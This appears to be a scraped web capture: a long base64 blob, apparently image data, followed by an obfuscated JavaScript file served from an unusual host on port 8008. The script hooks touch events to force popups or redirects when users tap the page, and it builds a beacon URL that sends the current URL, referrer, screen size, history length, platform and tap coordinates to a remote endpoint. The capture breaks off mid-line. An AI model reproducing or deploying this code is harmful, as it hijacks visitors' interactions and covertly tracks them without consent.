B80uBm1JtNFUGGlW1UQYaeNPMotKc6oKusmITqqCCQuHMsp6+0yk18YyLJQbi/GosP8NqiUq/Qq1p7CjtQltU0IwGWyX+wBwIDdRLaQYN6E4305RvzvT+ezHN/F77L0kVKBXVxPEqjehXXTVt1dhmo/W2W3nzbdeSfOAq2AYyWIVYY9Hp1rlky3PW2fK6AycVaq2FZnTTtd022vXag0ZH+VYBpcc/[base64]/[base64]/YUYAJCKRQszaJYUEkq0lWUrAo6g5gCQs0AGJWdTQuFkaDgolBUzxoAXHhLV0rvP+Te5U2pxICBV5cqUqYPkTohTI0LUZ8DODmaFh/IYo0GypaIHyrUHdcphRhUaatm2oQ5kY0b9lSjCiERVEB0eqKn5UNFxkXBZFCtNZTQADt9rNMHxzxjSqgQSde80ETkGsaCzkdgyhxXzn657mUKdZ2moOOIyxCGqRoRjQEOqyktWt99CCEpRQhBvy0GAHT2ISnzjFhD/hiUBMwg6+689/[base64]/YwWucjd0wALjOC91TYu5xuX/mEF6n3NCobhjB0xwg1k2MIRaF1rWl8B11fQAhvYoAhfJxjYwRa2gn3NhiAEQQu+Vvayi81rLeQ617U+Ng5aUO1qPwEKbVgXu9TwH+FRVZJWlQWIL1kvg0iIQs9J8TpUHNZ9RWt0MM6rNLShMEf8YiHdiEWOI+GM9chbrRf7cURAwcsy/LICC0Dy/[base64]//92LY+Aq61UHjD75rXiVf84tlgeGgXvvGMd3yttXBrWk/b2i1wweZP0PkT/AAJT7BDIiBZ1TGoYdzXyMa8lMdVE+cLrNqC3r/[base64]/x0LAMB68LfTIN1dDW3NDv4JDz6LAO67AEsoCZTE8N+jCrALHEbOpDYk/FOkndMnF6JoRGooEXQiEUBsEUgsER4iAOJoFiQOSrugPeROliPBHIWKES+IMUX8AUUYbhVtEuCAD7kiAJ9vAGOmAHZqCAOA4vrGKyFmARMhAn5oAkL/MeiSBqeOD/MNMzBfARzikcs8JR+MIAQjIf67EeSfIL3tFSIoME7lEfVZMaZrMeJ5IZ/[base64]/ODCLYpAO6PzC2ogNtnhEbImKKAzSUmSDi5gNL+CawzAMgEwAWRURgnzMovAhSLNMbIzAgnASwmgCjQBTb9UOc1RE3bTTD+zS70UADrwAxljS4v+AAD6tE+3NDWFU1Ar8iT3BgCrwE/[base64]/pWUTAVwASEwAZmwAiIYAZM5QK2RCVe4A2o7FFasAjSUWEXlmEXdgISAAAOIAamYFHZARZESwR4AABhoTg71mM/FmRDdiEB8Ez+BgoB/C8AqyAG/IFl/[base64]/RAkzULsIATmrX1mMemmscrZwcsL4R6LCYanEEZ0DIOcowQPKEW4mp0WowuoSNEjk8abiQ+WOFdRzEK5NX+fhQufgrgcK5vBPqVCJAzS0D1AoJospTADIzULVAzAfRAEMrXfM8Xfcu3FZSWZVuhYi92TFAADQBwDiQ2Bu4Xf/NXf/c3fwmgBTWzAXxiTQWwCg6AfVmWf/GXAFCTJhAg45aoSTUhBMKBgitYHlpWHioYgyu4gg8ANSngMzoTYvm2TweAYQfggAGAYR8BAGvAMFjYYg8Ag893CgBgZ1sWh1k2HLzWA/usBSW4ZVuBh+sXh1vBiI8YiVvhDN50DnamYqmBAC7YHy6hbc8gh68Yi/1BEJhYn34wVN2uJUtqVMnoVKOQV1ZgNlStAmAVPnWVCyvXC5/tPnHNjaFt8Dj+9wh0Eg7ncECNtQSm0g4C+fSUVXUZdKsSoqteF/ZSrBCnY1qhJ0NftyyjIRhcoQvAQAwKoRQ+4Xe9Kiw3RFsD7nhXNJeUdyL+qg2i4JeM7AASrgJMoAJiJQNqgAZmYARoRi5+UOkqjVLMAA9AQ3wPOIuHuX3fl0yGYn4H8IaJmZnJ9n9foyo2oDMfsFGFmZk9GAB5DibybAAi+Geb+Zo/+DOCOYtbAQbSV4q1+HxhwG3Z4W/vAlAbQBDK2YaZeYcp8jMsNWrH1h9CQBMeQQGsmZi3mH5jCAInYJ79QR4IoAisGJxzmKAH0IYcU3DBODZsEgNKTRjMKxHUQFZU7QH+2PgNsVBy23ANz5AMn41X99M/NZc/OXfaRlrzTiAqaZqmSVcF/rgEekAN9lBBsQALEiFBGrR1DeJeaOn1JrRa243FEDGSGbEsiwEYDGESVqEWEsIZgLd0hHdDLlGUkZdFTVk/AKEMVBkEEu4ATCADSABnamAEbIAGiMAEFMcBKsCXVeVnHICcH/qKj4FiN9ZMRIAK6HeZ+RqL/bmFoVkCjtYZEwAG0hmcsZkd6AAD0kIuuvlmCeBRNzsEHFqLH3UKgvhRL6FlJRuE8WKvr1iJ+foM2vmdZbAKLGCYWwEAQkAQSJtlj6F8pfiePRA0WrAKQptl9WAADuAYWjYckvj+iI+bZSN6Dv5iS7/[base64]/[base64]/V3T72I91ugRsAAsIPHWxwA6yoUG3gcQQOSFiidwXHB3CckLNo5M65KklxHalYRaeAcMTIqjSTd1PNF1L6UYGbsQlwhMAoQ3UAAhuwAaMgAlmwJZH4K17wF+fIApAo883TQnwAA86bclFlgQI/WX+v6A455EgeYD+UIAINlZTq6AGSl2LHeDkW97lqwA1SeAsRIAiCcCaW+EAlDwjSeAA0jkcDuALHPALwoLo3xSIDfuKe9tpxxkAH7a6W/aaaMbV7zedqZ5nXXswotuAdfjIK90fwgEABiBhy5xlszxpLR2fP0MBwtYCNntl5eESQmACHkGGHf0Ljt7UAZA7o8hs2bdqXT0BaGUA+DkGAj/UYJgdOvKfcH1xwFPVYoO8Nlom/yADxjONYcU99ZuksRBykT0N2XCl1ZClpX1W71tXJXek49DapRLbAdwKsKDbgVoNwP2QIwQhEILcj/rEYnf2+OXdLQb3o2EYgIEUDkH+GBxiPHa/[base64]/IOoPioigMCBwIDyCmUQKvDIo8dXgwjpd0EBvRKzov+8WtCB5gza8bcoLPnzw0wYBgmTNgsT5wkZcEAujOF1p1dtMAxu4Xt27ZxBMFxpPeVK0eAA/f9e3jv48aPHwnCPIjy482dL4++GwftFi6yuzihort3FSXCix9hA4v581iEbdvGrVs3b9GiSZMWP36x+8XiSwOHrj+6dQAGqM46Aw4Y4IEIrpOOf/6B4yA480UYoTHGRFNMMLE4MggiqjhjDH/[base64]/pzhpk2x7irSGQPUMMe0c1hplF5hsaPJYGecAQMJRZR6Rla4aulYEQlNJlllliWw2btSwiZaaad1ksgfK7AWWmeiwdbZCbXddp3AuhEn3HPJKZfwdNZZR93Duu1WXcMNY7fdd9+Jp/[base64]/whezngxNQ6qmp0kTCBLhPcG5CjtUQV+W5MuVPOBbUQHlDjVFEh2WeLqWTWtTIGsKtIemqu6cUUYOXXsxO0EpD8igQbkjjFhror3Ozg25LkanLLpPwatbA3v5iIMwps5iSmhoT6PsZa/[base64]/[base64]/et3rBgH8X55aMwECupNizilOA5EzT+Q4cDrNOSBzHFZB2gzsghb8gQY52EEPcowDTSAhyDxxwpKpcIX2KcYLh/GM/KjQQf6poQ3TAY5ubOMX5tgGy2o2oQj9EIjOmAUhusAETwRNGv1RkIhIlI4mIq0/KaIQNKJYjFoMYxZ/8AJLsUgEIxDBakD6EVKf0DUpRGEC4XRAAkLwpEB8oo1vpEJXqMVVapGAjjGQVle56ikZYEBxCGDARhzQR20hq5K5EuT+BfLYOMe5jRmU8yWmsukPiBgkr6rLnAEu47YvHEAQi/lVOBZzjKYk1iGq+4qn5rDIkHiykoHkC0L04rY5qBIArFRlCAJzAMB06wwhwEDrVCKrhGSrVqW61BSG2ZYDDCAG1BMIDGBllMqQIHsEIFQrBkM+ygnCcMV81Dbb1b6MfLMlUY3X/8g5i/ylxg4ZIKe8/[base64]/UVAGOWhy3VUoUEQPlXyeLtANjVvWHKQ3bFZWT61tcuhGBk1s4d7GWiSz9+kRMD+esEJxChhmP7a18CdC/[base64]/QjJGBmQ9q5c3OOFaZ/gnXIYg4Ba8VMW1FFABjo4Vcn0SXgLtUKtAcLFpdR+hy8XD1UL7pUgjpf9eqyvJbIXegkuZTwjsHJVpwWzhShQEKgN9XTQgoAU9CDn/x6TVFGAAZn0MNui/L+XFoVYc8hoKaul9tryAQ7IwgYdlSnK5oJmMITnZAEIpqQJ/+N0/YNaCd23KtPBirHOQjMZ7b7OQRLgMMY3ChNJzoxiU+sQdxQILe5L5ZudZeg5STgQA3eHe8s0DuF+3GQfbixDdIIgxPC6LdFQxxTgS8IHdJAOC+C8YtdRDgXy8hFLh5+M/pIHD/AYHGGwArGAFMBByBMNHAiAnJPZAw7dR/[base64]/EvYLvxAMpHB/[base64]/BCbFpRr1gMrxinr/gMxAAF0mZAqTh8+9RP/pQbmwkhOkQf4/[base64]/Fkhe6ZJTROHqkZh46dA/hGHOwNySIEPVKDczQr3CVorCAAVJ1GR7xCM6TacOUlNk0XMhyCfxqGW3oozaoSgzxEEXAaRlALaFmGRRAK2EZDtHSAYRYhhjATLSVPnfxPgjRKMgSeldaOVOhEhOwpczlXHWZemF6bHqZO2ZqCtU1DM7ADfuFH+/hDVDrDZ45p3RKDKhgG9khmdERMZhZHXtKQbNhQUPwDd8QqP7nDcWwDYVqCrXICZtgCIigqtmQDcIQDHZrt78gC4YABh6URUQAQiRgm7jZBJ9AbyXzX+LXQgJmfp3AbKm6qvkBcEp0IDMDf9pgDfiXC4RACK/+IJ2/MAzV6EMYljK1UAy/0GGSUAxC4zIlglPG4Azd4AykQAjPKlRe0Ae4q54ZGHPu6SMcMAJZwK0C+YhIkidJMAYnGAiLsKIOAEfoqq52RDfMwAG9tlpz8FYhsFp+wa8kia/ApqFnwienNb5fNr6nNQUKEJR+0bAtwSUeegZT9mQikaI10C66VCswOrGzQ1shEGUyq7E9mmiEYpSWIhUKUC2cFpQqkQFTmhAbOzxcATixxg4RKje9Q7OC2GWWFVuyc1pRNhCaJwBugyo+2y5Be8JrtS/kNKa5MwvBMGDDoA0oFLXwQcNRG6fEkMPEMAyRaW6857X9JDH8NDHu5Ab+/4W2+LEeoAkMswAMbMt8kuAH6KfEc4sNdpuozSALT7AxVBAHmIAJe/CsMzDGRZCbxAqqFNKMaVt+0BjFqKqqxRliR+NxlQsh0RAMkRoLhRALv7AN6+d/I5cyPVULwiCAtVCN/0FTCugf0tANwXAIheAILOUFXhAHcoC7ucsEM5ab7tkD7skBOia8XaMEo+Yu/LIBGaAEyHsHazQ/CYAnDjABRfAIdFDLtuw20OsYsPAIvNzLj/AFZqSfKtEBnDShFCAB3Cuv3gtsBsAAGLABoXaHdzhNIkGkClADd/gFIrlkN9cSuuShO/EFBBCR3zIHAjC/Wtouy3SUAqC/[base64]/XgHs9IL/kje2HwxpCLyEVzIMlaYY28xsUafimWYfiRjD3FCuiojsPQDSBCcAr4ft3QyKQwCBqiySg3CIPAB5jsizMGBrnpyb3ruz0QvPaJvBVAP6L+4UY+UJ/[base64]/ZCkfQZKxykYDT+ujMJblicejTtMy7QiTdIkPbUpndI9LBtZy3t8OjFey163EQRDUHzHB3Enk2+FKglpgAgq/geI4AeRQNRFrQ3ZEAx1awrAUApp8EEkMANMwAeG8OOHEOT+h7C3ZfzjhYDYlVqpoiAKr4ALypBwv4CosiB7afAFfmAKpxDD/oYOZHtDC9aMO2Qz/mW2PiTI98EKMOKsXnAKxToz78dRHfULfEDY5ykHl2yPt5u762kEYfDYRvCPIGQD7Latle01JlB7bpQCScDZrBwIUdLNpUeD+y3fGElOqM0avXa/CSAI650Ak7XNyS3dGNpcLdEAoI4Bv73e8lDawq0JCZo9TJIA9Rrq/XAq1/vaesA5zM3q6QymmAHdnD7R1N0PB3AJpS0Aj3AAqx7giKItSKrQnyfd00PaUzDp5G3et813lgGwqd4PW2FY5R3cNdAA2k3a6fMFGNzsBhD+7q0gAHrA6sPuJwEe3v3w3qx14MPmGQsgVSdcV3vT4BNAfuyxDbDrme5x8Ag/nrFb4Sk9CSw9fRoeHSE+BFBQ8RXvAg/wAB4ABZOACqBwfBUGIeOpb7MwCZ4wDPfiB2mQBnWgHrEb43SbqLKwCezWbkyAcjjfBVzQBUXQ8z0vBjBMf6RQCnpMqaEQCktORHJACHww54hdCJEwCs8pww/ycSLyINsgtUW9X37MX/XBjCoyukyD5sOgCpHQYaaguizDIGW7DbGA2DBGBF3QBz9uCIfAB3YurZSsnsdIBL7bbjWPBMI7mF7DApY+JjOw6KsMJY/OvqDdvuk66eZe6Rj+0IOVr5KWcb/tTdryYNEVcSW0jtvehBFFsM3o/[base64]/[base64]/Cfhj54sDwgkQhiIg1IS/[base64]/OPkDkVm68WYpcS1yyhT+TtRQywp//VWrrSbisrOIT1RZRZVhWnum4We0GQYYQ0RxJJRQBqPYMEdEEcWxZSwr5LDBBhlZ5MSIK2QUz4IJZivUnHmmG2NU8+iZYW4e5hROZOvjZlJI0YZe3KL5hY/fggusOEMKYa4LOfqAugsjppaOiBlowNoG7LLD4IbuvgtvvCQwEAEFFNRLwjs73gMkvvtSdVVS/vwDcUD+qGgIQQwaOLUKDSfMEwMI5yCwBhjOQFxMAM9Q8wsDTkzRAEBb7OCAQ/M04BEMFD8mBM89b8VHIP/kT5M5OsRAgRDOULIfeS4BUR5BYFAgARKqmEMTatihJsUG6bDy8gBbOfT+GE/bzFLJcA5IYHd2KMjvkbnnFAQDB+LcMsQRS+9ycb9ZZAeDBAywnT9BMTDgABj0aB1APWJoPxxBQlAAg9t3p4bv/CbvAHYALTiUPA4Qun4cQwEGyF6IOrAAMQmiA6VDFapUtSoK2scBssKgBFZlnohM4FYf/KCvtiEsEhJjGKhYRCDwsIY2rCERzIIhDJ+VCDsAwQQZAAIeUJEKZxTjKOAwRjG2IQxTdEIY3BCiMCRRB0T8oROdqEMYrOAHPyDCFPSql7109RVgmGISasACFv5lhYC1hWB2AoQq1KgwnLXxZrOIBcUsNhiLDUIUucgMHjNhGY6JghCFMVlhAEn+skGmrDO/[base64]/cm+CHqGJc4QwwUMDn0NahwwutHKwC3vATKYwrpE54FojQo/ESpAwQ8wByuB6CAAkhEGOoek74npTSRCEYCTVQIOlCEA7COnAddKH8mkJ/+B/[base64]/DYOXkhldsHgBSOAoQnRoUEPxCveWWaHO97ZZS9/WQMdiGADGABBMY+ZzGX+RjVVz/xPNO+WtwPpj0rZ/E84LFADb+4UeOKEKICmQAIIdQAB6TRAPpmBqQBdQqZRahHg7gmgGHwPqg5iJ4URFY4zWKADuquCA2JwCZi6iaFyE6cCDjDjGacoHPKwgAPyK4gDFIEasHBACAgYgo3mx6Ohm8KFHEBjxdmNe3n6HizmQIIgqYlS5GzFGRRwYnbWwFMsRtQBJrdT/EwKBhUWKpOspweZdgCiB8gQM4I8hafaF24WxPNA6INBBEEEAywLhjCysVWuclWshxYrKk6IilMw+qzpSpcdrNCEG6zA0pZughXsEAhU2GUkHfEWNETNV1p0AzVJ8UYxHPmUSaj+9Q+GvYofPFGMxjq2GxZpyiw88VbLssUtcZFLDbJQCc8WW41mhWQRR/[base64]/+U0M01ZR0DUb/EFBzAIk2k9Azf8xP5rj4HGAz9EianHwVyBL6lN10DOL9EK5Y3ZrSzowMiH/mi5AGDbjqAy/UMR+ZbEQI1kagDPX2EnROQ5zxTcG8LuqAGTS+MQLMe0K+HPaCd4pTWz14YZC3rKSAJabSmVa1tCM8LPXGKVdxsKD2UGbdG7S1jeCMp4drGMEwxfepLIidWwYowsFgvLGpEiJHV9Sd4TUZfDwzYdgICsdX4iU+YtbPuj+QTORGJQpSMCoVQbWYy8bFl5EIUqI0F/yOEASRAxDBAxFAMPoA32QC3BmxALvg26hIBGZABIgAOGXC35UAlOfD+gufwQA8kgvHqt367DiAIOIWzg10ijw14L2JSOGS6A/iQIAvKpicxEmnioL25uPz4nirYsslZEzJLgO+ZA80qmC/AMGboAIFguYWQMNUxgCp4lEAhki8INiM0iyQMEn4qEiNxgO0ogjkAQsLjHU2wwg5AHyOZnB2cQjJ0AI7rDwGgOcJ7hKYrMvwIp6YjMPApgs/[base64]/3g7/4eyL524T6KwwqkIM7igzX+phcSK1d6L8+Ii4CTEAFNK4CLEDf6rZui67pshoiQI/[base64]/vLLqK+LnJF6lPMxWRMxvSEdHSWGXI1j2wDbuTFXjS+Z0C+5OOrbmE+5NsGZPQDtLgKxEKsWEMEYKDG7eu+jigGbmgYR9I1TwAEgPE1zDq/GliEcjQr9vOET/CESCqiTnAWSUAEdkwMxtCFinEE1HJOayOu6CwEfaTOUorOy8iFy5hOeDOMBZQN6Wq3HfiuGUgPGUgBDAwOdlu39aTIqRGvJrhIjBwBEjDBLBA4ylRBJDABDDCBE/[base64]/w+MgxsE8kAIEGYFb7/M/3CNCLe5trGggTTUoEhckFzY8GODB2eISdgjj8sLwvUNJHoAM6IJwaUNAJWhUGSCerHFHoqZ0EUIB+tZ0v6ErCmQN4hdcqWIBmqoE2ZIYknYMioLIImoAaYFdNAEJNmNKomoDJoYZHABSu3MEJoANYYAaLpZKMHRz/SjpNgIUkLQL94VAM9ZNmSrqsS9INkVcI852Hu53cEdmRfdgtZFd35Vj+4Mo06VmaLULRm8ErJYgspYBakYi/bIAylYVeoNqrLdNSQFNniYSu9dpIQISwFVtEMCwsAIIbyIAJWID+CRiDOEUFhCGJhnEGjdBTPaUFZ9CGYCiXOqiCOqgDKvKDMIiE6ROGXdk+7luKj3DUh5FNdPmDtWgL3DwjKSC2TN3UdIRMTjBOKvojUnrVjtm//7PH/tOjxljV6UQZ6YTVVy2u6HLdwGAC5QgMMUiEsPWDUxrIgaQu2GUCYrWaGaDAGRDe4aWBrRkBG+AADqDPZnXWj4xWIWBW/zwmbI1BqRLXgTiP90rQBPUvCUqABpgA/amPO4OIqnqIPIOVB3uwRikCm+zX2vHX8UGRyFHa+rXf+3WAIr3fILGTg93f/20QnM1Z/NA7K324qKoBEvhQAKZSK9WzvvxL89hSLs3+qr0phQvG4AzW2vnjhE3w4A/24LEdW8ClIjU42xXIgFTkm9pxAB8QvlnotDolBs1Evrplvo54mGAAhk4IW1nw4FIwhNQs3NU8XO7zvq5oGIhp3KkgI4F5i3AkAmG7VPeDNMy14uL8Uz+gAz4oDEKIhEMoBFHYI0dwhVjYhV2gx3zMxwFEXeJgY+JqjFEFpVCSroYEAw4EJeBwgj/Y3DowBDn4DeGo492NrqlhAiMYXuFNgREQAREwj1uyJQ6wgfq8T490XiyAXiQ4QV2a3gC9gzsT19HzMxbcXpgcvaVFCDwjUPooX3pVxTyzVwjDj/elZf0RYAbG5VzW5V0OYPv+FeACti/7OOUrPeVUIdCHuw9XGV/rfWAIXhUtfdpaOT3BnAAQDmFr3gSxhYRt5mbjIOGrYJdKM4FUpCpVpKAMgFM5pdMZ1ky6teGtKIZUcCS93YRgkIVSAIZe8ANg2CoiXtRrhCyHuRlke6IsuE0OAbYo9gFytNx0sWL5S9MsDoMv6NziqD9C2AUyzoTYwqNcaFXqBOno/ItAbkjZZQ48lhrzbAI7yImwnYVI0K1BXrfoag4mKIJ6m5oZYGRI5qDk9YFqrWTgS8EsAAKA02RrPUkpQMll9t6HOI9S5qBVaaYrtSA/m9ArbbkUGYBZpuX3RQic5eWwFmsqod+x3t/+W8ZlqlbrVLagpTVfU9wgaI5mBfEziegAbsbrvNbrbY5GOviCgamBtEVFLY1qPSvfpl0VE8jF4ESYOpXbuU0+Y6DbjnBNeQ4LlgEGbLiGUugFbcAVjgDte1ncRxUG3ZsKOzjoJyYYIhhHVWg/4HToqdhazTXOP2WXInCEOFiaVyCMjTnj7MyFNV5jkNbHePsNcNNVDWwOeXMC8ywCj8yJQwWGQ4CuQs5d6XLIQzaCs4DP4sUOSc4ODuiAFfABSgYbS4ZWJDDqo37BY2qDMigDplZJAoUIFtTe7a0qZl5r7CVM0lNXgcjqsu7qBqidAB9gs0bw/a3QrE7w+v3l/93+7whXZf2m6qyC5loxvQ66673Gay2eaMAmgfDdIKgd7MCk62e2nr9EZ0lYFk9QNMemYUUNbdf0CGJwCmzAcc0uhX6+FW7oBh/nCFzjKsbNGV17okRIbdyM4ijezd6MbeKcbU/NYidYATFwhEIA4z0qhGUYhTzKhV0IwOEeQH4kc9/qAsA4JcPoQA4MDDYHAywwzxpg6egeBo8Ihj7g3dg95F0lAiOw6bOoNyJYZBK4ju8egRv4afusZI/MArjygTDCAkX/z+mVgjKQAmFWSWWub/[base64]/pXV4gEfwipjqBa50tdx/[base64]/XyIF1ZH76+p31/10IZH5/UlxltlZFKsXZKrX1+s96rP9vqgIIBwIHEhTY4OBBDBMWMsSAoYH+Q4ULO3TYYNFixIwaJ3RoiNAhwwkURlJ4+BFDyYETeqhJlGiSJ1SqhhEj9uyZs5w6i/[base64]/X+6hEePI+QYHyIJk0OTOD/v0EOIGAAgQT+91+BBgx44IEOMPiggwkIJGF/D1p4oYMRWkjQhR1eiACIAFbY4IgNUkihfAGe59+AILrooX8pyjhQfDPa2F96NaZI30EUNORRQhJxVJF7GhkpJJAQhbTQSBGdhIEEUU7wwxOSJMKJJ6egclVNN+XE009g/uSMMMD0cuaZzQi1JpumrBkMNtkIE8wspgiDlVZcefUHDUTUINZYwZ0lRSVr6dnJWy4lQlddd+XlQwUQDcJHLIEVposuh8VSiGeeQSaaZnFYxmljhhxyKhhygMpEbqGBoQasTbRmBWx/JGLKMLSxMkwfXZz+5sVvwwFnFg3FHicCB8gmB4Rz0ElH3XVjqIGFD0BwNx204IVXHrdSGFTfjQ441F6R/Ok4H4/0rXeeQ/[base64]/[base64]/f/Y5d8TMeuFimrm+xa3gXi4+LnncwBb0oXify14Xqo7z3cbJiHbrXJrMnok0eKH0hKl8n50Mj/hCPe/phGfF4lLKPnaQjFBEZ//qXEZMlSYBAMqDLEviDH/[base64]/+cQw5eoiN3kNIQUJEBPHbmLryc5/11IeWN6qPKVmUPoehiHz+UUADYuTIVHLSfQ8bpfS46kn0VVKsDkiJQAQ5EFrOL3hPZWtbA3iy+9EHJLa85VB1iYFbmgxlvjSJBC7gsig5AGbDHKYa2vCEJ/wAEDTpUs4omJNnRHOa1LQmNrWpqD/[base64]/W+APRykjhFQPxMJGZFyqVe+8nI/[base64]/oCNUVC5Z+7SixirwbYkE7FD4ckwAADF5h8qhReLFVkVlju6MEWE7ArRRnVXKtrP/FLCYdPMmpOj1quQiqx/VicYqG+Z8XKPtlBBgjjCzRAxtRWkg1unGMdq0AFY/CEj50R2Z9Asyba4Nw0r1m1tiDTJX9Qgx/YBDUnPzm0WJgyEXhABBIswp1toWGSPfjaevrByxmICBXOXMQyn3kUo4jF3h7j5r91pqFR/[base64]/[base64]/UAWTILNRNNkMRPkRV6RXdORlZNL1IEV9IAN2IAayFvneV5X/IGU4ZsU+Fs8dZBrDZyj3JMJvIcIpIAX7M1l+FMsPNwPecpvZcIT9Y2becZnoJwXgEHjvAbQSQvxIUIZsQqoTAZCDeJxhQZvrNNyVN9x1IAPZAHN0ZwjjgESeJ96o3kHFswO+cUXnonH0CWBiLXLfTGbCZpE/C1S1C1dRhgEUUWESGyghjkI1TGABDhAlJBVxJTSVFFI2g0gSSigxrQPB9bfh3ldsbWVheGaBhoJrD0SLUpA/7nMIyUS/fGI23FgSZDEB3bgNC7d8LxdsCWV+umVXdFgQAAAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://305230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new 